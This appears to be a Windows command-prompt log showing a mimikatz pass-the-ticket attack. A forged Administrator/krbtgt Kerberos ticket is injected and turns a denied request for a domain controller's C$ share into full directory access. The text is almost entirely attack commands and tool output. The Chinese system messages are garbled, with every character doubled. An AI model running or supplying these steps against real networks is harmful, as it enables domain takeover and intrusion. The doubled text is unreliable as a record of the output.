 C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>net time /domain
\\WIN-JQO4OSMOGK2.JMU.com 的的当当前前时时间间是是 2019/10/23 23:20:43
命命令令成成功功完完成成。。
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
拒拒绝绝访访问问。。
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>mimikta "kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi" "exit"
'mimikta' 不不是是内内部部或或外外部部命命令令，，也也不不是是可可运运行行的的程程序序
或或批批处处理理文文件件。。
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>mimikatz "kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt [0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi
* File: '[0;159155]-2-0-60a10000-Administrator@krbtgt-JMU.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
驱动器 \\WIN-JQO4OSMOGK2.JMU.com\c$ 中的卷没有标签。
卷的序列号是 3426-9199
\\WIN-JQO4OSMOGK2.JMU.com\c$ 的目录
2019/08/31  17:21    <DIR>          bbde54ada25620afb290ae30